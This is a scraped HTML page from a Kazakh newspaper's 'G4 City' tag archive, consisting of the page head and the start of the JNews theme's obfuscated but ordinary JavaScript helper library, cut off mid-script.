

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alatauaraiy.kz/tag/g4-city/
body_size: 24123
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="kk" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="kk" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="kk" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="kk" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="kk" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://alatauaraiy.kz/xmlrpc.php" />
    <title>G4 City &#8211; &quot;Алатау Арайы&quot; газеті</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x2250ba=_0x1737;function _0x4688(){var _0x21d5d9=['response','POST','windowHeight','add','call','getText','eventType','touchstart','delete','setRequestHeader','146788NFyJEx','objKeys','getBoundingClientRect','getAttribute','boolean','20px','file_version_checker','async','textContent','fpsTable','win','concat','addEvents','post','offsetWidth','easeInOutQuad','jnews-','includes','createEventObject','2601beRQLi','removeAttribute','zIndex','readyState','isVisible','classList','scrollTop','17070wqLWWq','httpBuildQuery','boot','style[media]','isObjectSame','offsetHeight','removeEventListener','clientHeight','passiveOption','white','complete','deferasync','media','now','dispatchEvent','instr','assign','1716627COeHSE','208DAoAEM','supportsPassive','webkitRequestAnimationFrame','setStorage','docReady','finish','position','160048SPcXfm','removeItem','has','string','ajax','jnewsHelper','getParents','addClass','End','mozRequestAnimationFrame','getNotice','change','getElementById','createEvent','setItem','toLowerCase','innerHeight','getWidth','floor','X-Requested-With','currentTime','stop','10px','src','extend','size','globalBody','innerHTML','clientWidth','1px\x20solid\x20black','detachEvent','animateScroll','push','object','noop','mozCancelAnimationFrame','callback','755513EiXxPc','start','11px','2UGDzNY','getTime','documentElement','Start','docEl','jnews','expired','requestAnimationFrame','addEventListener','100px','appendChild','status','unwrap','left','msCancelRequestAnimationFrame','winLoad','parse','_storage','mark','doc','oRequestAnimationFrame','stringify','remove','test','triggerEvents','createElement','replace','588mqVlNK','innerWidth','interactive','innerText','width','querySelectorAll','initCustomEvent','10.0.4','120px','removeClass','getElementsByTagName','reduce','bind','set','dataStorage','GET','cancelAnimationFrame','XMLHttpRequest','assets','msRequestAnimationFrame','jnewsadmin','body','indexOf','defer','onreadystatechange','forEach','library','getStorage','fixed','increment','contains','getHeight','windowWidth','move','duration','5339598mOzVoE','jnewsads','div','create_js','oCancelRequestAnimationFrame','performance','classListSupport','scrollTo','load_assets','function','attachEvent','Content-type','height','hasOwnProperty','get','prototype','parentNode','webkitCancelRequestAnimationFrame','setAttribute','fireEvent','jnewsDataStorage','1030928lVFjXK','style','230ZYqiYM','setText','top','hasClass','fps','length','join','className'];_0x4688=function(){return _0x21d5d9;};return _0x4688();}function _0x1737(_0x507234,_0x1dc19b){var _0x4688a2=_0x4688();return _0x1737=function(_0x17371c,_0x358308){_0x17371c=_0x17371c-0x1c3;var _0x52acda=_0x4688a2[_0x17371c];return _0x52acda;},_0x1737(_0x507234,_0x1dc19b);}(function(_0x294a69,_0x1d1885){var _0x4e5a20=_0x1737,_0x2f2619=_0x294a69();while(!![]){try{var _0x20cc79=-parseInt(_0x4e5a20(0x233))/0x1+parseInt(_0x4e5a20(0x1e0))/0x2*(-parseInt(_0x4e5a20(0x272))/0x3)+parseInt(_0x4e5a20(0x247))/0x4*(-parseInt(_0x4e5a20(0x235))/0x5)+parseInt(_0x4e5a20(0x21e))/0x6+-parseInt(_0x4e5a20(0x27a))/0x7*(parseInt(_0x4e5a20(0x273))/0x8)+-parseInt(_0x4e5a20(0x25a))/0x9*(-parseInt(_0x4e5a20(0x261))/0xa)+-parseInt(_0x4e5a20(0x1dd))/0xb*(-parseInt(_0x4e5a20(0x1fb))/0xc);if(_0x20cc79===_0x1d1885)break;else _0x2f2619['push'](_0x2f2619['shift']());}catch(_0x7e4437){_0x2f2619['push'](_0x2f2619['shift']());}}}(_0x4688,0xd2b54),(window['jnews']=window[_0x2250ba(0x1e5)]||{},window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]=window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]||{},window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]=function(){'use strict';var _0x6e5dc=_0x2250ba;var _0x5543a3=this;_0x5543a3[_0x6e5dc(0x251)]=window,_0x5543a3[_0x6e5dc(0x1f3)]=document,_0x5543a3['noop']=function(){},_0x5543a3[_0x6e5dc(0x1d2)]=_0x5543a3['doc'][_0x6e5dc(0x205)](_0x6e5dc(0x210))[0x0],_0x5543a3[_0x6e5dc(0x1d2)]=_0x5543a3['globalBody']?_0x5543a3['globalBody']:_0x5543a3['doc'],_0x5543a3[_0x6e5dc(0x251)]['jnewsDataStorage']=_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x232)]||{'_storage':new WeakMap(),'put':function(_0x336279,_0x55929c,_0x52c263){var _0x55e3e0=_0x6e5dc;this['_storage'][_0x55e3e0(0x27c)](_0x336279)||this[_0x55e3e0(0x1f1)]['set'](_0x336279,new Map()),this[_0x55e3e0(0x1f1)][_0x55e3e0(0x22c)](_0x336279)[_0x55e3e0(0x208)](_0x55929c,_0x52c263);},'get':function(_0x2ca8a6,_0x4bee5a){var _0x4912ca=_0x6e5dc;return this[_0x4912ca(0x1f1)][_0x4912ca(0x22c)](_0x2ca8a6)[_0x4912ca(0x22c)](_0x4bee5a);},'has':function(_0x4dc3c1,_0x2ae63b){var _0x210978=_0x6e5dc;return this[_0x210978(0x1f1)][_0x210978(0x27c)](_0x4dc3c1)&&this[_0x210978(0x1f1)][_0x210978(0x22c)](_0x4dc3c1)[_0x210978(0x27c)](_0x2ae63b);},'remove':function(_0x1e26af,_0x4df55b){var _0x341589=_0x6e5dc,_0x34ec49=this[_0x341589(0x1f1)][_0x341589(0x22c)](_0x1e26af)['delete'](_0x4df55b);return 0x0===!this[_0x341589(0x1f1)][_0x341589(0x22c)](_0x1e26af)[_0x341589(0x1d1)]&&this[_0x341589(0x1f1)][_0x341589(0x245)](_0x1e26af),_0x34ec49;}},_0x5543a3[_0x6e5dc(0x21b)]=function(){var _0x549a75=_0x6e5dc;return _0x5543a3[_0x549a75(0x251)][_0x549a75(0x1fc)]||_0x5543a3[_0x549a75(0x1e4)][_0x549a75(0x1d4)]||_0x5543a3[_0x549a75(0x1d2)][_0x549a75(0x1d4)];},_0x5543a3[_0x6e5dc(0x23f)]=function(){var _0xbc8d6c=_0x6e5dc;return _0x5543a3['win'][_0xbc8d6c(0x1c8)]||_0x5543a3[_0xbc8d6c(0x1e4)][_0xbc8d6c(0x268)]||_0x5543a3[_0xbc8d6c(0x1d2)][_0xbc8d6c(0x268)];},_0x5543a3[_0x6e5dc(0x1e7)]=_0x5543a3['win'][_0x6e5dc(0x1e7)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x275)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x283)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x20e)]||window[_0x6e5dc(0x1f4)]||function(_0x89a783){return setTimeout(_0x89a783,0x3e8/0x3c);},_0x5543a3[_0x6e5dc(0x20b)]=_0x5543a3['win'][_0x6e5dc(0x20b)]||_0x5543a3[_0x6e5dc(0x251)]['webkitCancelAnimationFrame']||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x22f)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x1db)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x1ee)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x222)]||function(_0x3c7105){clearTimeout(_0x3c7105);},_0x5543a3[_0x6e5dc(0x224)]=_0x6e5dc(0x25f)in document[_0x6e5dc(0x1f9)]('_'),_0x5543a3[_0x6e5dc(0x238)]=_0x5543a3['classListSupport']?function(_0x37a93a,_0x29c95d){var _0x3b5521=_0x6e5dc;return _0x37a93a['classList'][_0x3b5521(0x219)](_0x29c95d);}:function(_0x138cc7,_0x45f06b){var _0x58d5f8=_0x6e5dc;return _0x138cc7[_0x58d5f8(0x23c)]['indexOf'](_0x45f06b)>=0x0;},_0x5543a3[_0x6e5dc(0x281)]=_0x5543a3[_0x6e5dc(0x224)]?function(_0x4f6685,_0x29f76b){var _0x15b4b2=_0x6e5dc;_0x5543a3[_0x15b4b2(0x238)](_0x4f6685,_0x29f76b)||_0x4f6685[_0x15b4b2(0x25f)][_0x15b4b2(0x240)](_0x29f76b);}:function(_0x527576,_0xf910b){_0x5543a3['hasClass'](_0x527576,_0xf910b)||(_0x527576['className']+='\x20'+_0xf910b);},_0x5543a3[_0x6e5dc(0x204)]=_0x5543a3[_0x6e5dc(0x224)]?function(_0x1153f7,_0x35d93a){var _0x29e81e=_0x6e5dc;_0x5543a3[_0x29e81e(0x238)](_0x1153f7,_0x35d93a)&&_0x1153f7[_0x29e81e(0x25f)][_0x29e81e(0x1f6)](_0x35d93a);}:function(_0x2efe75,_0xc64a39){var _0x4df11b=_0x6e5dc;_0x5543a3[_0x4df11b(0x238)](_0x2efe75,_0xc64a39)&&(_0x2efe75[_0x4df11b(0x23c)]=_0x2efe75[_0x4df11b(0x23c)][_0x4df11b(0x1fa)](_0xc64a39,''));},_0x5543a3[_0x6e5dc(0x248)]=function(_0x23a625){var _0x35a687=_0x6e5dc,_0xb01486=[];for(var _0x55a0f5 in _0x23a625)Object['prototype'][_0x35a687(0x22b)][_0x35a687(0x241)](_0x23a625,_0x55a0f5)&&_0xb01486[_0x35a687(0x1d8)](_0x55a0f5);return _0xb01486;},_0x5543a3[_0x6e5dc(0x265)]=function(_0x4ec05a,_0x4f6ce2){var _0x42b5f8=_0x6e5dc,_0x3c56bd=!0x0;return JSON[_0x42b5f8(0x1f5)](_0x4ec05a)!==JSON[_0x42b5f8(0x1f5)](_0x4f6ce2)&&(_0x3c56bd=!0x1),_0x3c56bd;},_0x5543a3[_0x6e5dc(0x1d0)]=function(){var _0x5a7992=_0x6e5dc;for(var _0x555575,_0x2959bd,_0x56f26e,_0x230918=arguments[0x0]||{},_0x1a802c=0x1,_0x158969=arguments[_0x5a7992(0x23a)];_0x1a802c<_0x158969;_0x1a802c++)if(null!==(_0x555575=arguments[_0x1a802c])){for(_0x2959bd in _0x555575)_0x230918!==(_0x56f26e=_0x555575[_0x2959bd])&&void 0x0!==_0x56f26e&&(_0x230918[_0x2959bd]=_0x56f26e);}return _0x230918;},_0x5543a3[_0x6e5dc(0x209)]=_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x232)],_0x5543a3[_0x6e5dc(0x25e)]=function(_0xbfe08d){var _0x28bb61=_0x6e5dc;return 0x0!==_0xbfe08d[_0x28bb61(0x255)]&&0x0!==_0xbfe08d[_0x28bb61(0x266)]||_0xbfe08d['getBoundingClientRect']()['length'];},_0x5543a3[_0x6e5dc(0x21a)]=function(_0x752ec9){var _0xf13c5e=_0x6e5dc;return _0x752ec9[_0xf13c5e(0x266)]||_0x752ec9[_0xf13c5e(0x268)]||_0x752ec9[_0xf13c5e(0x249)]()[_0xf13c5e(0x22a)];},_0x5543a3[_0x6e5dc(0x1c9)]=function(_0x34d53f){var _0x3609fb=_0x6e5dc;return _0x34d53f[_0x3609fb(0x255)]||_0x34d53f[_0x3609fb(0x1d4)]||_0x34d53f[_0x3609fb(0x249)]()[_0x3609fb(0x1ff)];},_0x5543a3[_0x6e5dc(0x274)]=!0x1;try{var _0x260c4a=Object['defineProperty']({},'passive',{'get':function(){var _0x434cb8=_0x6e5dc;_0x5543a3[_0x434cb8(0x274)]=!0x0;}});_0x6e5dc(0x1c5)in _0x5543a3[_0x6e5dc(0x1f3)]?_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x1e8)](_0x6e5dc(0x1f7),null,_0x260c4a):'fireEvent'in _0x5543a3[_0x6e5dc(0x1f3)]&&_0x5543a3[_0x6e5dc(0x251)]['attachEvent'](_0x6e5dc(0x1f7),null);}catch(_0x3a5e52){}_0x5543a3[_0x6e5dc(0x269)]=!!_0x5543a3['supportsPassive']&&{'passive':!0x0},_0x5543a3[_0x6e5dc(0x276)]=function(_0x69688e,_0x5f1f54){var _0x34062b=_0x6e5dc;_0x69688e=_0x34062b(0x257)+_0x69688e;var _0x3690a9={'expired':Math[_0x34062b(0x1ca)]((new Date()[_0x34062b(0x1e1)]()+0x2932e00)/0x3e8)};_0x5f1f54=Object[_0x34062b(0x271)](_0x3690a9,_0x5f1f54),localStorage[_0x34062b(0x1c6)](_0x69688e,JSON[_0x34062b(0x1f5)](_0x5f1f54));},_0x5543a3[_0x6e5dc(0x216)]=function(_0x17cf54){var _0x1fecb2=_0x6e5dc;_0x17cf54=_0x1fecb2(0x257)+_0x17cf54;var _0x301ca7=localStorage['getItem'](_0x17cf54);return null!==_0x301ca7&&0x0<_0x301ca7[_0x1fecb2(0x23a)]?JSON[_0x1fecb2(0x1f0)](localStorage['getItem'](_0x17cf54)):{};},_0x5543a3['expiredStorage']=function(){var _0x265406=_0x6e5dc,_0x1dba04,_0x955962='jnews-';for(var _0x989259 in localStorage)_0x989259[_0x265406(0x211)](_0x955962)>-0x1&&'undefined'!==(_0x1dba04=_0x5543a3[_0x265406(0x216)](_0x989259['replace'](_0x955962,'')))[_0x265406(0x1e6)]&&_0x1dba04['expired']<Math[_0x265406(0x1ca)](new Date()['getTime']()/0x3e8)&&localStorage[_0x265406(0x27b)](_0x989259);},_0x5543a3[_0x6e5dc(0x253)]=function(_0x298fbb,_0x418d47,_0x795d8e){var _0x4aa5a1=_0x6e5dc;for(var _0x5d21ff in _0x418d47){var _0x3eddcf=[_0x4aa5a1(0x244),'touchmove'][_0x4aa5a1(0x211)](_0x5d21ff)>=0x0&&!_0x795d8e&&_0x5543a3[_0x4aa5a1(0x269)];_0x4aa5a1(0x1c5)in _0x5543a3[_0x4aa5a1(0x1f3)]?_0x298fbb[_0x4aa5a1(0x1e8)](_0x5d21ff,_0x418d47[_0x5d21ff],_0x3eddcf):_0x4aa5a1(0x231)in _0x5543a3[_0x4aa5a1(0x1f3)]&&_0x298fbb[_0x4aa5a1(0x228)]('on'+_0x5d21ff,_0x418d47[_0x5d21ff]);}},_0x5543a3['removeEvents']=function(_0x40d2c2,_0x4c6ff4){var _0x39b845=_0x6e5dc;for(var _0x23c2a4 in _0x4c6ff4)_0x39b845(0x1c5)in _0x5543a3[_0x39b845(0x1f3)]?_0x40d2c2[_0x39b845(0x267)](_0x23c2a4,_0x4c6ff4[_0x23c2a4]):'fireEvent'in _0x5543a3[_0x39b845(0x1f3)]&&_0x40d2c2[_0x39b845(0x1d6)]('on'+_0x23c2a4,_0x4c6ff4[_0x23c2a4]);},_0x5543a3[_0x6e5dc(0x1f8)]=function(_0x549057,_0x342176,_0xeff177){var _0x19ccda=_0x6e5dc,_0x52ff69;return _0xeff177=_0xeff177||{'detail':null},_0x19ccda(0x1c5)in _0x5543a3['doc']?(!(_0x52ff69=_0x5543a3[_0x19ccda(0x1f3)][_0x19ccda(0x1c5)]('CustomEvent')||new CustomEvent(_0x342176))[_0x19ccda(0x201)]||_0x52ff69['initCustomEvent'](_0x342176,!0x0,!0x1,_0xeff177),void _0x549057[_0x19ccda(0x26f)](_0x52ff69)):_0x19ccda(0x231)in _0x5543a3[_0x19ccda(0x1f3)]?((_0x52ff69=_0x5543a3[_0x19ccda(0x1f3)][_0x19ccda(0x259)]())[_0x19ccda(0x243)]=_0x342176,void _0x549057[_0x19ccda(0x231)]('on'+_0x52ff69[_0x19ccda(0x243)],_0x52ff69)):void 0x0;},_0x5543a3[_0x6e5dc(0x280)]=function(_0x561a6c,_0x450e6e){var _0x19eb51=_0x6e5dc;void 0x0===_0x450e6e&&(_0x450e6e=_0x5543a3[_0x19eb51(0x1f3)]);for(var _0xe0a71f=[],_0x41a996=_0x561a6c[_0x19eb51(0x22e)],_0x511192=!0x1;!_0x511192;)if(_0x41a996){var _0x1a3d15=_0x41a996;_0x1a3d15['querySelectorAll'](_0x450e6e)[_0x19eb51(0x23a)]?_0x511192=!0x0:(_0xe0a71f['push'](_0x1a3d15),_0x41a996=_0x1a3d15['parentNode']);}else _0xe0a71f=[],_0x511192=!0x0;return _0xe0a71f;},_0x5543a3[_0x6e5dc(0x214)]=function(_0x11ea94,_0x41806a,_0x43805f){var _0x304ca0=_0x6e5dc;for(var _0x122001=0x0,_0x366c14=_0x11ea94[_0x304ca0(0x23a)];_0x122001<_0x366c14;_0x122001++)_0x41806a[_0x304ca0(0x241)](_0x43805f,_0x11ea94[_0x122001],_0x122001);},_0x5543a3[_0x6e5dc(0x242)]=function(_0x12c85d){var _0x7692e=_0x6e5dc;return _0x12c85d[_0x7692e(0x1fe)]||_0x12c85d[_0x7692e(0x24f)];},_0x5543a3[_0x6e5dc(0x236)]=function(_0x390fc4,_0x1f3601){var _0x4c22e6=_0x6e5dc,_0x5c04db=_0x4c22e6(0x1d9)==typeof _0x1f3601?_0x1f3601[_0x4c22e6(0x1fe)]||_0x1f3601['textContent']:_0x1f3601;_0x390fc4['innerText']&&(_0x390fc4[_0x4c22e6(0x1fe)]=_0x5c04db),_0x390fc4['textContent']&&(_0x390fc4[_0x4c22e6(0x24f)]=_0x5c04db);},_0x5543a3[_0x6e5dc(0x262)]=function(_0x12812a){var _0x21a793=_0x6e5dc;return _0x5543a3[_0x21a793(0x248)](_0x12812a)[_0x21a793(0x206)](function _0x433356(_0xdcda34){var _0x273c64=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x1a92e1,_0x5a6471){var _0x402f3e=_0x1737,_0x36a4b4=_0xdcda34[_0x5a6471];_0x5a6471=encodeURIComponent(_0x5a6471);var _0x4de0d2=_0x273c64?''[_0x402f3e(0x252)](_0x273c64,'[')['concat'](_0x5a6471,']'):_0x5a6471;return null==_0x36a4b4||'function'==typeof _0x36a4b4?(_0x1a92e1[_0x402f3e(0x1d8)](''['concat'](_0x4de0d2,'=')),_0x1a92e1):['number',_0x402f3e(0x24b),_0x402f3e(0x27d)][_0x402f3e(0x258)](typeof _0x36a4b4)?(_0x1a92e1[_0x402f3e(0x1d8)](''[_0x402f3e(0x252)](_0x4de0d2,'=')[_0x402f3e(0x252)](encodeURIComponent(_0x36a4b4))),_0x1a92e1):(_0x1a92e1[_0x402f3e(0x1d8)](_0x5543a3[_0x402f3e(0x248)](_0x36a4b4)[_0x402f3e(0x206)](_0x433356(_0x36a4b4,_0x4de0d2),[])[_0x402f3e(0x23b)]('&')),_0x1a92e1);};}(_0x12812a),[])['join']('&');},_0x5543a3['get']=function(_0x334bd5,_0x3fa4b5,_0x592bfc,_0xfe3f61){var _0x1506fe=_0x6e5dc;return _0x592bfc=_0x1506fe(0x227)==typeof _0x592bfc?_0x592bfc:_0x5543a3['noop'],_0x5543a3[_0x1506fe(0x27e)]('GET',_0x334bd5,_0x3fa4b5,_0x592bfc,_0xfe3f61);},_0x5543a3[_0x6e5dc(0x254)]=function(_0x3e97d6,_0xf05a61,_0x4d9ad9,_0xb74cf4){var _0xc91ce=_0x6e5dc;return _0x4d9ad9='function'==typeof _0x4d9ad9?_0x4d9ad9:_0x5543a3[_0xc91ce(0x1da)],_0x5543a3[_0xc91ce(0x27e)](_0xc91ce(0x23e),_0x3e97d6,_0xf05a61,_0x4d9ad9,_0xb74cf4);},_0x5543a3[_0x6e5dc(0x27e)]=function(_0x583672,_0x5b3fc8,_0x334e39,_0x2be032,_0x54eb96){var _0x59393e=_0x6e5dc,_0x207d6d=new XMLHttpRequest(),_0x31e1f3=_0x5b3fc8,_0x51514d=_0x5543a3['httpBuildQuery'](_0x334e39);if(_0x583672=-0x1!=[_0x59393e(0x20a),_0x59393e(0x23e)][_0x59393e(0x211)](_0x583672)?_0x583672:_0x59393e(0x20a),_0x207d6d['open'](_0x583672,_0x31e1f3+(_0x59393e(0x20a)==_0x583672?'?'+_0x51514d:''),!0x0),_0x59393e(0x23e)==_0x583672&&_0x207d6d[_0x59393e(0x246)](_0x59393e(0x229),'application/x-www-form-urlencoded'),_0x207d6d['setRequestHeader'](_0x59393e(0x1cb),_0x59393e(0x20c)),_0x207d6d[_0x59393e(0x213)]=function(){var _0x52420e=_0x59393e;0x4===_0x207d6d[_0x52420e(0x25d)]&&0xc8<=_0x207d6d['status']&&0x12c>_0x207d6d[_0x52420e(0x1eb)]&&_0x52420e(0x227)==typeof _0x2be032&&_0x2be032[_0x52420e(0x241)](void 0x0,_0x207d6d[_0x52420e(0x23d)]);},void 0x0!==_0x54eb96&&!_0x54eb96)return{'xhr':_0x207d6d,'send':function(){var _0x1664b7=_0x59393e;_0x207d6d['send'](_0x1664b7(0x23e)==_0x583672?_0x51514d:null);}};return _0x207d6d['send'](_0x59393e(0x23e)==_0x583672?_0x51514d:null),{'xhr':_0x207d6d};},_0x5543a3[_0x6e5dc(0x225)]=function(_0xbbd1a6,_0x41e240,_0x3af29e){var _0x50f08f=_0x6e5dc;function _0x1ca6f2(_0xa982b5,_0x1a74b7,_0x134b24){var _0x1a635b=_0x1737;this[_0x1a635b(0x1de)]=this[_0x1a635b(0x279)](),this[_0x1a635b(0x1c3)]=_0xa982b5-this[_0x1a635b(0x1de)],this['currentTime']=0x0,this['increment']=0x14,this['duration']=void 0x0===_0x134b24?0x1f4:_0x134b24,this[_0x1a635b(0x1dc)]=_0x1a74b7,this['finish']=!0x1,this[_0x1a635b(0x1d7)]();}return Math['easeInOutQuad']=function(_0x5ec56c,_0x45e5f4,_0x2e4038,_0x55d7a8){return(_0x5ec56c/=_0x55d7a8/0x2)<0x1?_0x2e4038/0x2*_0x5ec56c*_0x5ec56c+_0x45e5f4:-_0x2e4038/0x2*(--_0x5ec56c*(_0x5ec56c-0x2)-0x1)+_0x45e5f4;},_0x1ca6f2[_0x50f08f(0x22d)][_0x50f08f(0x1cd)]=function(){var _0x1b8119=_0x50f08f;this[_0x1b8119(0x278)]=!0x0;},_0x1ca6f2[_0x50f08f(0x22d)][_0x50f08f(0x21c)]=function(_0x32c27d){var _0x4e1f5c=_0x50f08f;_0x5543a3[_0x4e1f5c(0x1f3)][_0x4e1f5c(0x1e2)][_0x4e1f5c(0x260)]=_0x32c27d,_0x5543a3[_0x4e1f5c(0x1d2)]['parentNode'][_0x4e1f5c(0x260)]=_0x32c27d,_0x5543a3[_0x4e1f5c(0x1d2)][_0x4e1f5c(0x260)]=_0x32c27d;},_0x1ca6f2['prototype'][_0x50f08f(0x279)]=function(){var _0xe8fece=_0x50f08f;return _0x5543a3['doc'][_0xe8fece(0x1e2)][_0xe8fece(0x260)]||_0x5543a3[_0xe8fece(0x1d2)][_0xe8fece(0x22e)]['scrollTop']||_0x5543a3[_0xe8fece(0x1d2)][_0xe8fece(0x260)];},_0x1ca6f2['prototype'][_0x50f08f(0x1d7)]=function(){var _0x2942c0=_0x50f08f;this['currentTime']+=this[_0x2942c0(0x218)];var _0x200807=Math[_0x2942c0(0x256)](this['currentTime'],this[_0x2942c0(0x1de)],this[_0x2942c0(0x1c3)],this[_0x2942c0(0x21d)]);this[_0x2942c0(0x21c)](_0x200807),this[_0x2942c0(0x1cc)]<this[_0x2942c0(0x21d)]&&!this['finish']?_0x5543a3[_0x2942c0(0x1e7)][_0x2942c0(0x241)](_0x5543a3[_0x2942c0(0x251)],this[_0x2942c0(0x1d7)][_0x2942c0(0x207)](this)):this[_0x2942c0(0x1dc)]&&_0x2942c0(0x227)==typeof this[_0x2942c0(0x1dc)]&&this['callback']();},new _0x1ca6f2(_0xbbd1a6,_0x41e240,_0x3af29e);},_0x5543a3[_0x6e5dc(0x1ec)]=function(_0x261469){var _0x2f7e71=_0x6e5dc,_0x5426a3,_0x3ff27a=_0x261469;_0x5543a3[_0x2f7e71(0x214)](_0x261469,function(_0x146c00,_0x3d4986){_0x5426a3?_0x5426a3+=_0x146c00:_0x5426a3=_0x146c00;}),_0x3ff27a['replaceWith'](_0x5426a3);},_0x5543a3[_0x6e5dc(0x223)]={'start':function(_0x535206){var _0x4dba6a=_0x6e5dc;performance[_0x4dba6a(0x1f2)](_0x535206+_0x4dba6a(0x1e3));},'stop':function(_0x11b4dc){var _0x3c8744=_0x6e5dc;performance[_0x3c8744(0x1f2)](_0x11b4dc+_0x3c8744(0x282)),performance['measure'](_0x11b4dc,_0x11b4dc+_0x3c8744(0x1e3),_0x11b4dc+_0x3c8744(0x282));}},_0x5543a3[_0x6e5dc(0x239)]=function(){var _0x6b6766=0x0,_0x17d037=0x0,_0x4804b7=0x0;!(function(){var _0x5095e2=_0x1737,_0x312626=_0x6b6766=0x0,_0x3cd3d9=0x0,_0x5a691b=0x0,_0x520075=document[_0x5095e2(0x1c4)](_0x5095e2(0x250)),_0x434582=function(_0x24b348){var _0x526323=_0x5095e2;void 0x0===document[_0x526323(0x205)](_0x526323(0x210))[0x0]?_0x5543a3['requestAnimationFrame']['call'](_0x5543a3[_0x526323(0x251)],function(){_0x434582(_0x24b348);}):document[_0x526323(0x205)]('body')[0x0][_0x526323(0x1ea)](_0x24b348);};null===_0x520075&&((_0x520075=document[_0x5095e2(0x1f9)](_0x5095e2(0x220)))['style'][_0x5095e2(0x279)]=_0x5095e2(0x217),_0x520075[_0x5095e2(0x234)][_0x5095e2(0x237)]=_0x5095e2(0x203),_0x520075['style'][_0x5095e2(0x1ed)]=_0x5095e2(0x1ce),_0x520075[_0x5095e2(0x234)][_0x5095e2(0x1ff)]=_0x5095e2(0x1e9),_0x520075['style'][_0x5095e2(0x22a)]=_0x5095e2(0x24c),_0x520075[_0x5095e2(0x234)]['border']=_0x5095e2(0x1d5),_0x520075[_0x5095e2(0x234)]['fontSize']=_0x5095e2(0x1df),_0x520075[_0x5095e2(0x234)][_0x5095e2(0x25c)]='100000',_0x520075[_0x5095e2(0x234)]['backgroundColor']=_0x5095e2(0x26a),_0x520075['id']=_0x5095e2(0x250),_0x434582(_0x520075));var _0x490d97=function(){var _0x5170fd=_0x5095e2;_0x4804b7++,_0x17d037=Date[_0x5170fd(0x26e)](),(_0x3cd3d9=(_0x4804b7/(_0x5a691b=(_0x17d037-_0x6b6766)/0x3e8))['toPrecision'](0x2))!=_0x312626&&(_0x312626=_0x3cd3d9,_0x520075[_0x5170fd(0x1d3)]=_0x312626+_0x5170fd(0x239)),0x1<_0x5a691b&&(_0x6b6766=_0x17d037,_0x4804b7=0x0),_0x5543a3[_0x5170fd(0x1e7)][_0x5170fd(0x241)](_0x5543a3[_0x5170fd(0x251)],_0x490d97);};_0x490d97();}());},_0x5543a3[_0x6e5dc(0x270)]=function(_0xf2031d,_0xdae583){var _0x546f25=_0x6e5dc;for(var 